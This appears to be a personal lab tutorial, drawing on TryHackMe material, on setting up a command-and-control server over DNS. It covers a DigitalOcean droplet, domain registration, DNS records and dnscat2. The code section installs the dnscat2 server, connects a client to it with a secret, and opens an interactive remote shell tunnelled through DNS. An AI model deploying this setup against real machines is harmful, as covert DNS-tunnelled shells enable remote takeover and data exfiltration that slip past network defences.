C2 over DNS
Command and Control server over DNS
Sources: TryHackMe | DNS in detail, TryHackMe | DNS Manipulation, TryHackMe | Data Exfiltration. (These sources explain ways to exfiltrate data over DNS using python and iodine)
Setup your own authoritative DNS server using AWS: STOK’s video
You can use iodine, dnscat2, and cobalt strike for c2 over DNS. I am using dnscat2 on a digitaloceans droplet.
DNS server setup using digitaloceans
- Spin up a droplet (2GB memory) - You’ll get a public ip address
- Connect to the server. On Windows, you can use the Terminal app with WSL(Ubuntu or Kali). You can SSH into the server and continue with the following steps.
- You’ll get a root user access. Create a new user on the server.
- Take a snapshot of the droplet.


- Set up the firewall rules for the droplet. All traffic in and out shall be blocked by default. So, you have to manually enable them for your droplet. Manage > Networking > Firewalls
Firewall rules:
Get a Domain Name
- I went with hostgator. You can find cheap(<$1) domain names like the
.siteTLD. - Other popular options include namecheap and godaddy.
- You can get a free subdomain from EU.org. You can donate to
nic.eu.orglater if you can’t afford a domain name now. - “The main goal of EU.org is to provide free subdomain registration to users or non-profit organizations who cannot afford the fees demanded by some NICs” - nic.eu.org
- The only drawback is that it would take about a month for approval. (When asked for nameservers, just point it to the digitalocean nameservers after you setup the domain management)
Domain management using digitaloceans
DNS Propagation Checker - Global DNS Testing Tool (whatsmydns.net)
- Configure the nameservers to digitalocean nameservers at your domain provider account.
- Add a domain to your droplet
While making records, make sure that you keep the ttl low till things work (Initially, I chose one-tenth value. Now they are back to defaults).
More info: How to choose DNS TTL values - APNIC Blog

Set the Records as follows:
dnscat2 setup
Take the server snapshot before you proceed
Installation on the server - as a regular user (not as a root):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
# install ruby (or "ruby-dev" if you get an error: `require` - loaderror) and gem
git clone https://github.com/iagox86/dnscat2.git
cd dnscat2/server/
sudo gem install bundler
sudo chown -R example_user /var/lib/gems
sudo apt install ruby-dev make gcc
bundle install
sudo ruby ./dnscat2.rb example.com # your domain name
dnscat2>
	start --dns port=53531,domain=example.com # you'll get the secret value

# on client
sudo ./dnscat --dns port=53531,server=example.com --secret=<secret_value>
# use the ip address instead of example.com if your domain name is not resolving

# on server
dnscat2>
	windows
	window -i 1 # session number of the connection
	help # get shell
	shell
	# ctr+z to escape
	windows # list
	window -i 2 # go to the sh window

# you can run multiple servers on multiple ports using dnscat2. The client can send different packets to different ports
learn more from dnscat2

Network traffic: